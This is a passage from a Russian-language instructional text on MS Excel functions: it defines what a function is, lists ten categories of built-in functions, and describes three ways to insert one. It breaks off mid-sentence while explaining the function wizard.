1) setElementDimension(obj, 1) setElementInterior(obj, 0) end end ) addEventHandler( "onPlayerWasted", root, function ( ) triggerClientEvent ( source, "showTime", source ); spawnPlayer ( source, 436.39999389648, 169, 1201, 87, getElementModel ( source ) ); setElementDimension ( source, 1 ); setElementData ( source, "hospital", 1 ); end ) addEvent( "onExitHost", true ) addEventHandler( "onExitHost", root, function ( ) spawnPlayer ( source, 1183.4034423828,-1323.685546875,13.577024459839, -90, getElementModel ( source ) ); setElementDimension ( source, 0 ); setElementData ( source, "hospital", 0 ); end )
2. Rapaziada como fasco pra editar o local de Spawn do player após ele fazer o Login? Recentemente coloquei um Script de Hospital em Meu sv... Que apos a rapaziada morrer ele entra dentro de um Interior que o Player tem que esperar 1-minuto pra sair, mas só que percebi que o player quando loga em meu server ele vai direto pra esse interior, Que não era pra tá acontecendo isso! Espero quem Alguém entenda. Obrigado pela Colaboração.
3. Rapaziada meu painel admin Bugou... Quando tento Banir ou Kikar alguem ele só aparece a Messagen no Chat! Mas não Kika e nem o player foi Banido!
4. Vish... Não conheço nehuma forma de Fazer isso não.
5. Alguém me ajuda informando como desvincula o emprego de Mecânico da Agencia!
6. Bota menor tempo ou deleta a linha que o script exerce a função.
7. Amigo eu tenho um Sistema de Marker que é um Seguinte! Ao passar em cima do Marker = Menor. CRIA O VEICULO QUE FOI COLOCADO O ID NO SCRIPT! Ao passar em cima do Marker = Maior ELE DESTRÓI O VEICULO.
8. Eu acho que não tem como você mudar isso... Porque tem varias skins de tamanho diferente no jogo!
9. --[[ ################################################ # # # Script Criado Por # # FACEBOOK.COM/AIRNEWSCR # # # # # ################################################ --]] removeWorldModel ( 1412, 30, 207.5, -248.69999694824, 1.57813 ) -- Cercas removeWorldModel ( 781, 3, 196.66397, -268.06937, 1.57813 ) -- Arvore removeWorldModel ( 13437, 50, 195.24310, -236.23383, 1.36875 ) -- Arvore MecanicoPickup = createPickup ( 196.97218, -232.41890, 1.55537, 3, 1210) MarkerMecanico = createMarker ( 196.97218, -232.41890, 1.55537, "cylinder", 1.2, 255, 255, 255, 0 ) attachElements ( MarkerMecanico, MecanicoPickup, 0, 0, -1 ) BlipMecanico = createBlipAttachedTo ( MarkerMecanico, 42 ) setBlipVisibleDistance ( BlipMecanico, 150 ) function CancelarSumirPickup ( player ) cancelEvent() end addEventHandler ( "onPickupHit", MecanicoPickup, CancelarSumirPickup ) -------------------------------------------------------------------- ValorPorReparar = 500 LetraParaMarkers = "k" cmd1 = "reparar" -- /Reparar nick - Para Reparar o Veiculo de um Jogador cmd2 = "recusar" -- /Recusar - Para Recusar o Reparo do Mecanico cmd3 = "aceitar" -- /Aceitar - Para Aceitar o Reparo do Mecanico cmd4 = "mecanico" -- /Mecanicos - Para Chamar os Mecanicos Online do Servidor cmd5 = "profissao" -- /Profissao - Para ver os Comandos da Profissão Atual cmd6 = "hq" -- /HQ -- Localiza / Deslocaliza o Seu Local de Trabalho -------------------------------------------------------------------- local HQMecanicoBlip = createBlip ( 206.11905, -260.74591, 1.36875 ) setElementVisibleTo ( HQMecanicoBlip, root, false ) -------------------------------------------------------------------- function VerificarBlipEmprego(player) if player then acc = getPlayerAccount ( player ) if isGuestAccount ( acc ) then return end setElementVisibleTo ( HQMecanicoBlip, player, false ) end end setTimer( function() for i, pl in pairs(getElementsByType("player")) do if pl ~= (false or nil) then if getElementData ( pl, "Emprego" ) == "Mecanico" then return end VerificarBlipEmprego(pl) end end end, 3000,0) -------------------------------------------------------------------- function ComandoHQ ( source ) if getElementData ( source, "Emprego" ) == "Mecanico" then if isElementVisibleTo ( HQMecanicoBlip, source ) then setElementVisibleTo ( HQMecanicoBlip, source, false ) exports.Scripts_Dxmessages:outputDx(source, "Seu Local de Trabalho foi Desmarcado do Mapa!", "info") else setElementVisibleTo ( HQMecanicoBlip, source, true ) exports.Scripts_Dxmessages:outputDx(source, "Seu Local de Trabalho foi Marcado no Mapa!", "info") end end end addCommandHandler ( cmd6, ComandoHQ ) function RecusarEmprego01 (source) exports.Scripts_OnMarkerMsgs_:delete(source) unbindKey ( source, LetraParaMarkers, "down", RecusarEmprego01 ) if isElementVisibleTo ( HQMecanicoBlip, source ) then setElementVisibleTo ( HQMecanicoBlip, source, false ) end removeElementData ( source, "Emprego", "Mecanico" ) exports.Scripts_Dxmessages:outputDx(source, "Você se Demitiu do Emprego de Mecânico com Sucesso!", "warning") end function emarker(marker,md) if (md) then if isPedInVehicle ( source ) then return end if marker == MarkerMecanico then if getElementData ( source, "Emprego" ) == "Mecanico" then exports.Scripts_OnMarkerMsgs_:create(source,"Aperte 'K' Para se Demitir do Emprego de Mecânico") bindKey ( source, LetraParaMarkers, "down", RecusarEmprego01 ) end end end end addEventHandler("onPlayerMarkerHit",getRootElement(),emarker) function lmarker(marker,md) if (md) then if marker == MarkerMecanico then exports.Scripts_OnMarkerMsgs_:delete(source) unbindKey ( source, LetraParaMarkers, "down", RecusarEmprego01 ) end end end addEventHandler("onPlayerMarkerLeave",getRootElement(),lmarker) canceltimer={} function fix(source,cmd,pname) if getElementData(source, "Emprego" ) == "Mecanico" then local cliente = getPlayerFromPartialName(pname) if isElement(cliente) then if cliente == source then exports.Scripts_Dxmessages:outputDx(source, "Você não Pode Oferecer Reparos Para Você Mesmo!", "error") return end if isPedInVehicle(cliente) then local seat = getPedOccupiedVehicleSeat(cliente) if seat == 0 then local mecanico = getElementData(cliente,"cliente:mecanico") if isElement(mecanico) then exports.Scripts_Dxmessages:outputDx(source, "O Jogador "..getPlayerName(cliente).." Ja Esta Sendo Atendido Por um Mecanico!", "error") else local cx,cy,cz = getElementPosition(cliente) local x,y,z = getElementPosition(source) local dist = getDistanceBetweenPoints3D(x,y,z,cx,cy,cz) if dist <= 7 then local cmoney = getPlayerMoney(cliente) if cmoney >= ValorPorReparar then setElementData(cliente,"cliente:mecanico",source) exports.Scripts_Dxmessages:outputDx(source, "Você Ofereceu Serviços de Reparo para o Jogador "..getPlayerName(cliente), "warning") exports.Scripts_Dxmessages:outputDx(cliente, "O Mecanico "..getPlayerName(source).." Quer Reparar seu Veiculo Por $"..ValorPorReparar..", Digite /Aceitar ou /Recusar.", "warning") canceltimer[cliente] = setTimer(cancelfix,10000,1,cliente) else exports.Scripts_Dxmessages:outputDx(source, "O Jogador "..getPlayerName(cliente).." Não tem Dinheiro Suficiente!", "error") end end end else exports.Scripts_Dxmessages:outputDx(source, "O Jogador "..getPlayerName(cliente).." Não é o Motorista do Veiculo!", "error") end else exports.Scripts_Dxmessages:outputDx(source, "O Jogador "..getPlayerName(cliente).." Não Esta em um Veiculo!", "error") end else exports.Scripts_Dxmessages:outputDx(source, "O Jogador Não Foi Encontrado", "error") end end end addCommandHandler(cmd1,fix) -------------------------------------------------------------------- function recusar(source) local mecanico = getElementData(source,"cliente:mecanico") if isElement(mecanico) then exports.Scripts_Dxmessages:outputDx(mecanico, "O Jogador "..getPlayerName(source).." Recusou o Reparo!", "error") -- Mecanico exports.Scripts_Dxmessages:outputDx(source, "Você Recusou o Reparo", "success") end setElementData(source,"cliente:mecanico",nil) if isTimer(canceltimer[source]) then killTimer(canceltimer[source]) end end addCommandHandler(cmd2,recusar) -------------------------------------------------------------------- function aceitar(source) local mecanico = getElementData(source,"cliente:mecanico") if isElement(mecanico) then if not isPedInVehicle(source) then exports.Scripts_Dxmessages:outputDx(mecanico, "O Jogador Aceitou o Reparo, Porem não Esta em um Veiculo!", "warning") exports.Scripts_Dxmessages:outputDx(source, "Você Não Pode Aceitar um Reparo Fora de um Veiculo!", "warning") return end --Procurado = getPlayerWantedLevel ( source ) --if Procurado > 0 then --exports.Scripts_Dxmessages:outputDx(source, "Você Esta Procurado e Não Podera Aceitar o Reparo!", "warning") --exports.Scripts_Dxmessages:outputDx(mecanico, "O Jogador Aceitou o Reparo, Porem Estava Procurado, Reparo Cancelado!", "warning") --return end exports.Scripts_Dxmessages:outputDx(mecanico, "O Jogador "..getPlayerName(source).." Aceitou o Reparo", "success") local cx,cy,cz = getElementPosition(mecanico) local x,y,z = getElementPosition(source) local dist = getDistanceBetweenPoints3D(x,y,z,cx,cy,cz) if dist <= 7 then if isPedInVehicle(source) then local seat = getPedOccupiedVehicleSeat(source) if seat == 0 then local vh = getPedOccupiedVehicle(source) if isElement(vh) then setElementHealth(vh,1000) fixVehicle(vh) setVehicleEngineState(vh,true) if isVehicleDamageProof(vh) then setVehicleDamageProof(vh,false) end end takePlayerMoney(source,ValorPorReparar) givePlayerMoney(mecanico,ValorPorReparar) exports.Scripts_Dxmessages:outputDx(mecanico, "Você Recebeu $"..ValorPorReparar.." Por Reparar um Veiculo!", "success") exports.Scripts_Dxmessages:outputDx(source, "Você Pagou $"..ValorPorReparar.." Ao Mecanico Por Reparar seu Veiculo!", "success") setElementData ( mecanico, "AirNewSCR_LiberarXP", "Sim" ) end end else exports.Scripts_Dxmessages:outputDx(source, "O Mecanico Esta Muito Longe!", "error") exports.Scripts_Dxmessages:outputDx(mecanico, "Você Esta Muito Longe do Cliente!", "error") end end setElementData(source,"cliente:mecanico",nil) if isTimer(canceltimer[source]) then killTimer(canceltimer[source]) end end addCommandHandler(cmd3,aceitar) -------------------------------------------------------------------- function cancelfix(source) local mecanico = getElementData(source,"cliente:mecanico") if isElement(mecanico) then exports.Scripts_Dxmessages:outputDx(mecanico, "O Jogador "..getPlayerName(source).." Demorou Para Aceitar o Reparo!", "error") end exports.Scripts_Dxmessages:outputDx(source, "Você Demorou Demais Para Aceitar o Reparo!", "error") setElementData(source,"cliente:mecanico",nil) end -------------------------------------------------------------------- function getPlayerFromPartialName(name) local name = name and name:gsub("#%x%x%x%x%x%x", ""):lower() or nil if name then for _, player in ipairs(getElementsByType("player")) do local name_ = getPlayerName(player):gsub("#%x%x%x%x%x%x", ""):lower() if name_:find(name, 1, true) then return player end end end end -------------------------------------------------------------------- addEventHandler("onVehicleDamage", getRootElement(),function(loss) if getElementType ( source ) == "vehicle" then if not isVehicleDamageProof(source) then local HP = getElementHealth(source)-loss if HP <= 350 then HP = 350 setElementHealth(source,350) setVehicleEngineState(source,false) setVehicleDamageProof(source,true) if isVehicleBlown(source) then fixVehicle(source) setElementHealth(source,350) setVehicleDamageProof(source,true) end end end end end) -------------------------------------------------------------------- function DesligarAndLigar ( playerSource ) if math.floor ( getElementHealth( source ) + 0.5 ) > 350 then setVehicleDamageProof( source, false ) -- Não Quebrado else setVehicleEngineState( source, false ) -- Quebrado triggerClientEvent ( "Mecanico>Quebrado", playerSource ) end end addEventHandler ( "onVehicleEnter", root, DesligarAndLigar ) -------------------------------------------------------------------- function MecanicoVem(source) for i, player in ipairs(getElementsByType("player")) do local uj = getElementData(player, "Emprego" ) or false --if type(uj) == "boolean" then if uj == "Mecanico" then exports.Scripts_Dxmessages:outputDx(player, "O Jogador "..getPlayerName(source).." Chamou Por um Mecanico! Digite /Localizar "..getPlayerName(source), "warning") end --end end end addCommandHandler(cmd4,MecanicoVem) -------------------------------------------------------------------- function ComandoMecanico ( ThePlayer ) exports.Scripts_Dxmessages:outputDx(ThePlayer, "Os Mecanicos Foram Avisados, Aguarde no Local!", "warning") setElementData ( ThePlayer, "Chamado:Mecanico", true ) setTimer ( function() removeElementData ( ThePlayer, "Chamado:Mecanico" ) end, 60000, 1 ) end addCommandHandler(cmd4, ComandoMecanico ) -------------------------------------------------------------------- function ComandosProf ( ThePlayer ) if getElementData ( ThePlayer, "Emprego" ) == "Mecanico" then playSoundFrontEnd ( ThePlayer, 43 ) outputChatBox ( "#F9A631~~~~~~~~~~~~~~~~~~~~~~~~~~~~ #F96031Profissão #F9A631~~~~~~~~~~~~~~~~~~~~~~~~~~~~", ThePlayer, 255, 255, 255, true ) outputChatBox ( "#F96031» #BEE09AComandos da Profissão de Mecânico", ThePlayer, 255, 255, 255, true ) outputChatBox ( "#F96031» #55D444/HQ #ffffff- #9ABDE0Para Marcar / Desmarcar o seu Local de Trabalho", ThePlayer, 255, 255, 255, true ) outputChatBox ( "#F96031» #55D444/Reparar Nick #ffffff- #9ABDE0Para Reparar um Veiculo de outro Jogador", ThePlayer, 255, 255, 255, true ) outputChatBox ( "#F96031» #55D444/Localizar Nick #ffffff- #9ABDE0Para Localizar um Jogador", ThePlayer, 255, 255, 255, true ) outputChatBox ( "#F96031» #55D444/Deslocalizar #ffffff- #9ABDE0Para Deslocalizar um Jogador", ThePlayer, 255, 255, 255, true ) outputChatBox ( "#F96031» #FFD700Entre no Veiculo da Profissão, Aguarde um Chamado por um Mecanico!", ThePlayer, 255, 255, 255, true ) outputChatBox ( "#F9A631~~~~~~~~~~~~~~~~~~~~~~~~~~~~ #F96031Profissão #F9A631~~~~~~~~~~~~~~~~~~~~~~~~~~~~", ThePlayer, 255, 255, 255, true ) end end addCommandHandler(cmd5, ComandosProf ) -------------------------------------------------------------------- function CriarVeiculosComData () VeiculosComData = { createVehicle(525, 196.30507, -252.62512, 1.3, 0, 0, 180 ), createVehicle(525, 201.30507, -252.62512, 1.3, 0, 0, 180 ), createVehicle(525, 206.30507, -252.62512, 1.3, 0, 0, 180 ), createVehicle(525, 211.30507, -252.62512, 1.3, 0, 0, 180 ), createVehicle(525, 216.30507, -252.62512, 1.3, 0, 0, 180 ), createVehicle(525, 196.30507, -268.03806, 1.3, 0, 0, 0 ), createVehicle(525, 201.30507, -268.03806, 1.3, 0, 0, 0 ), createVehicle(525, 206.30507, -268.03806, 1.3, 0, 0, 0 ), createVehicle(525, 211.30507, -268.03806, 1.3, 0, 0, 0 ), createVehicle(525, 216.30507, -268.03806, 1.3, 0, 0, 0 ), } for i, veh in ipairs(VeiculosComData) do setElementData ( veh, "Emprego", "Mecanico" ) setVehicleDamageProof(veh,true) setVehicleColor( veh, 255, 255, 255 ) setVehiclePlateText ( veh, "RPGAMING" ) addEventHandler("onVehicleStartEnter", veh, VerificarEmprego ) --addEventHandler("onVehicleExit", veh, SairDoVeiculosComData ) local tx, ty, tz = getElementPosition(veh) local rx, ry, rz = getElementRotation(veh) setVehicleRespawnPosition(veh, tx, ty, tz, rx, ry, rz) end end addEventHandler("onResourceStart", resourceRoot, CriarVeiculosComData ) function VerificarEmprego (thePlayer, seat) local Jogador = getElementData(thePlayer, "Emprego" ) if seat == 0 then if Jogador == "Mecanico" then else cancelEvent() exports.Scripts_Dxmessages:outputDx(thePlayer, "Esse Veiculo é Exclusivo dos Mecânicos!", "error") end end end --[[function SairDoVeiculosComData () local veh = source setTimer(function() if getVehicleOccupant(veh) == false then respawnVehicle(veh) end end, 30000, 1) end addEventHandler ( "onPlayerQuit", getRootElement(), SairDoVeiculosComData ) --]] -------------------------------------------------------------------- local rElement = getRootElement() Tempo_Respawn = 5 function respawnVehicles(player, seconds) outputChatBox ( "[BCR]: Fique atento(a), respeite Todas Regras do nosso Servidor!", root, 255, 255, 255, true ) outputChatBox ( "[BCR]: Participe de nossa comunidade, acesse nosso Grupo do WhatsApp. Link no Discord!", root, 255, 255, 255, true ) for i, veh in ipairs(VeiculosComData) do if isEmpty( veh ) then setTimer ( function() respawnVehicle ( veh ) end, 10000, 1 ) end end end setTimer(respawnVehicles, Tempo_Respawn * 60000,0) function isEmpty( vehicle ) local passengers = getVehicleMaxPassengers( vehicle ) if type( passengers ) == 'number' then for seat = 0, passengers do if getVehicleOccupant( vehicle, seat ) then return false end end end return true end Grupo = "Mecanico" function Verificar_Emprego_Atual ( ) for i, player in ipairs(getElementsByType("player")) do local acc = getPlayerAccount(player) if acc and not isGuestAccount(acc) then local accName = getAccountName (acc) if isObjectInACLGroup ("user."..accName, aclGetGroup ( Grupo ) ) then if getElementData ( player, "Emprego" ) == false then setElementData ( player, "Emprego", "Mecanico" ) end else if getElementData ( player, "Emprego" ) == "Mecanico" then setElementData ( player, "Emprego", false ) end end end end end setTimer ( Verificar_Emprego_Atual, 5000, 0 ) --------------------------------------------------------------------
10. Galera atualmente no sevidor que está hospedado em uma host, eu tentei colocar um mod celular e não pegou. Ai fui no meu servidor Local e pegou o mod. Alguem sabe que qui ta dando no sv da host ? Ele da isso: ERROR: Couldn't find file files/mecanico.png for resource [Mod]Celular Loading of resource '[Mod]Celular' failed Resources: 196 loaded, 0 failed ------------------------------------------------------------------------- Pois no servidor local o Mod pega normalmente!
11. -- Utility functions -- local function isPlayerFlying(player) local data = getElementData(player, "superman:flying") if not data or data == false then return false else return true end end local function setPlayerFlying(player, state) if state == true then state = true else state = false end setElementData(player, "superman:flying", state) end local function iterateFlyingPlayers() local current = 1 local allPlayers = getElementsByType("player") return function() local player repeat player = allPlayers[current] current = current + 1 until not player or (isPlayerFlying(player) and isElementStreamedIn(player)) return player end end Pessoal alguem pode disponibilizar o download Editado... ? Iria mim ajudar muito!
12. Como fazer alterações em um Mod ? Tipo, baixei um mod superman que diz que só os Staff pode utiliza-lo, mas não. Os players tbm tem acesso! Alguem pode mim ajudar a resolver isso ? Queria deixar só para os Staff utilizal-o! | {
"url": "https://forum.mtasa.com/profile/70240-neogm/",
"source_domain": "forum.mtasa.com",
"snapshot_id": "crawl=CC-MAIN-2019-39",
"warc_metadata": {
"Content-Length": "109524",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:VGQQSGLWQC3DSOCHP4UX7ADMFCXPAYLR",
"WARC-Concurrent-To": "<urn:uuid:92b10c82-963c-44f3-855f-a216435ec678>",
"WARC-Date": "2019-09-20T03:14:52Z",
"WARC-IP-Address": "91.121.44.90",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:L65KN6DDAQHW762MQOOT6MIDKL6KPBOV",
"WARC-Record-ID": "<urn:uuid:6808ceeb-8b81-4dca-97a2-ee9afbc943ce>",
"WARC-Target-URI": "https://forum.mtasa.com/profile/70240-neogm/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:5a212541-7e05-469c-a4b4-409393d68e7d>"
},
"warc_info": "isPartOf: CC-MAIN-2019-39\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September 2019\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-65.ec2.internal\r\nsoftware: Apache Nutch 1.15 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
6,
7,
15,
33,
34,
41,
52,
53,
70,
71,
92,
93,
103,
104,
116,
117,
126,
137,
138,
162,
163,
240,
241,
4961,
5398,
5549,
5606,
5688,
5758,
5962,
6065,
21495,
21976,
22701
],
"line_end_idx": [
6,
7,
15,
33,
34,
41,
52,
53,
70,
71,
92,
93,
103,
104,
116,
117,
126,
137,
138,
162,
163,
240,
241,
4961,
5398,
5549,
5606,
5688,
5758,
5962,
6065,
21495,
21976,
22701,
22930
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 22930,
"ccnet_original_nlines": 34,
"rps_doc_curly_bracket": 0.005756650120019913,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.061093248426914215,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.010213729925453663,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.5859655737876892,
"rps_doc_frac_unique_words": 0.35222482681274414,
"rps_doc_mean_word_length": 7.581264495849609,
"rps_doc_num_sentences": 291,
"rps_doc_symbol_to_word_ratio": 0.02723661996424198,
"rps_doc_unigram_entropy": 5.761185169219971,
"rps_doc_word_count": 2135,
"rps_doc_frac_chars_dupe_10grams": 0.02780180051922798,
"rps_doc_frac_chars_dupe_5grams": 0.19566291570663452,
"rps_doc_frac_chars_dupe_6grams": 0.1710737645626068,
"rps_doc_frac_chars_dupe_7grams": 0.11503768712282181,
"rps_doc_frac_chars_dupe_8grams": 0.07382924109697342,
"rps_doc_frac_chars_dupe_9grams": 0.05276165157556534,
"rps_doc_frac_chars_top_2gram": 0.01853453926742077,
"rps_doc_frac_chars_top_3gram": 0.011120719835162163,
"rps_doc_frac_chars_top_4gram": 0.009637960232794285,
"rps_doc_books_importance": -2333.39404296875,
"rps_doc_books_importance_length_correction": -2333.39404296875,
"rps_doc_openwebtext_importance": -1279.904296875,
"rps_doc_openwebtext_importance_length_correction": -1279.904296875,
"rps_doc_wikipedia_importance": -1421.6650390625,
"rps_doc_wikipedia_importance_length_correction": -1421.6650390625
},
"fasttext": {
"dclm": 0.49915146827697754,
"english": 0.1927996724843979,
"fineweb_edu_approx": 2.403806209564209,
"eai_general_math": 0.827659010887146,
"eai_open_web_math": 0.6398242115974426,
"eai_web_code": 0.41189712285995483
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "794.8",
"labels": {
"level_1": "Arts",
"level_2": "Amusements and Recreation",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "2",
"label": "Click Here References"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "2",
"label": "Partially Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
4,813,278,569,721,293,000 | Needed: A Third Way . . .
Imagine someone saying two years ago that people would be arguing over how to boot Windows from a Mac. 🙂
Right now, the contenders are Apple’s Boot Camp, which is a simple multi-boot system, only one at a time, please, or Parallels Workstation 2.1, which will let you run Windows within Mac OS X.
Arguing about which is better is less than useless. They are different products meant for different purposes for different people.
Boot Camp is basically insurance for switchers, and an option for Mac gamers. Parallel Workstations is for those who mainly work in MacOS X and need to use a Windows program occasionally.
Given that Boot Camp is free and PW will cost about $50, this is not an either/or situation. Some will use just the first, some will use just the second, others will use the first, then shift over to the second if they see the light and convert over.
There’s one little element missing from the puzzle that the Parallel (or for that matter, the VirtualPC) folks ought to consider, though. If you can run Windows from MacOS X, why not the opposite? Why not let them try out MacOS X while doing their regular work in their accustomed Windows environment?
Yes, it’s training wheels, but so what? If a $50 app will make some of the more fearful jump, or be more convenient to a Mac gamer, why not? Better to have training wheels for a while than not try riding the bike at all.
Ed
Be the first to comment
Leave a Reply | {
"url": "https://www.overclockers.com/needed-a-third-way/",
"source_domain": "www.overclockers.com",
"snapshot_id": "CC-MAIN-2024-10",
"warc_metadata": {
"Content-Length": "233768",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:XZJSNXQMYCKZWSQJI3YH4XUKZHXUIQQR",
"WARC-Concurrent-To": "<urn:uuid:1eaee328-a98b-4acd-8c95-0c1ae76787ec>",
"WARC-Date": "2024-02-28T15:44:35Z",
"WARC-IP-Address": "104.21.3.98",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:FUXDM6LIN6XMFDQJZFDTHZJVSFVKXNBP",
"WARC-Record-ID": "<urn:uuid:dff781de-002c-4f9f-8b1f-8c21398bf673>",
"WARC-Target-URI": "https://www.overclockers.com/needed-a-third-way/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:068be60a-43a6-46dc-bbce-b2f1f66bbca2>"
},
"warc_info": "isPartOf: CC-MAIN-2024-10\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for February/March 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-69\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
26,
27,
132,
133,
325,
326,
457,
458,
646,
647,
898,
899,
1201,
1202,
1423,
1424,
1427,
1428,
1429,
1453,
1454
],
"line_end_idx": [
26,
27,
132,
133,
325,
326,
457,
458,
646,
647,
898,
899,
1201,
1202,
1423,
1424,
1427,
1428,
1429,
1453,
1454,
1467
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1467,
"ccnet_original_nlines": 21,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.5047318339347839,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.022082019597291946,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.16088327765464783,
"rps_doc_frac_unique_words": 0.5547170042991638,
"rps_doc_mean_word_length": 4.324528217315674,
"rps_doc_num_sentences": 17,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.718194484710693,
"rps_doc_word_count": 265,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.03141361102461815,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.020942410454154015,
"rps_doc_frac_chars_top_3gram": 0.01745201088488102,
"rps_doc_frac_chars_top_4gram": 0.026178009808063507,
"rps_doc_books_importance": -158.26234436035156,
"rps_doc_books_importance_length_correction": -152.307861328125,
"rps_doc_openwebtext_importance": -68.83771514892578,
"rps_doc_openwebtext_importance_length_correction": -68.83771514892578,
"rps_doc_wikipedia_importance": -34.82486343383789,
"rps_doc_wikipedia_importance_length_correction": -25.000022888183594
},
"fasttext": {
"dclm": 0.14716649055480957,
"english": 0.9421464800834656,
"fineweb_edu_approx": 2.3853893280029297,
"eai_general_math": 0.4979287385940552,
"eai_open_web_math": 0.42541736364364624,
"eai_web_code": 0.004504019860178232
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.16",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "005.456",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "5",
"label": "Evaluate"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "9",
"label": "Personal/Misc"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "16",
"label": "Personal Blog"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
2,043,348,500,353,753,300 | Функции ms excel относящиеся к математическим
Функции ms excel относящиеся к математическим
ПОНЯТИЕ И ТИПЫ ФУНКЦИЙ В MS EXCEL
Под функцией в табличных процессорах понимается не что иное, как встроенные подпрограммы для выполнения тех или иных операций.
Любая функция имеет имя, один или несколько аргументов и начинается со знака «=» (равно). Все функции можно рассматривать как формулы:
argl. — аргументы (количество аргументов не должно быть больше 30).
В Excel содержатся сотни функций, которые можно разделить на 10 основных типов: 1) математические и тригонометрические; 2) статистические; 3) логические; 4) функции даты и времени; 5) информационные функции; 6) текстовые функции; 7) ссылочные функции; 8) финансовые; 9) инженерные; 10) функции для работы с базами данных и списками.
Любую функцию можно вызвать тремя способами:
• • непосредственно написав после знака « = » имя функции и список аргументов;
• • с помощью кнопки мастера функций f* в строке формул;
• • с помощью Вставка -» Функция (Insert —> Function) на вкладке Формулы.
После вызова мастера функций необходимо:
• 1) в открывшемся первом диалоговом окне выбрать категорию и имя функции (рис. 3.3.1);
• 2) нажать клавишу ОК, в результате чего откроется диалоговое окно выбранной функции — шаг 2 из 2 (рис. 3.3.2);
• 3) во втором окне задать аргументы и нажать клавишу ОК. Иногда функция имеет пять и более аргументов. В этом случае во
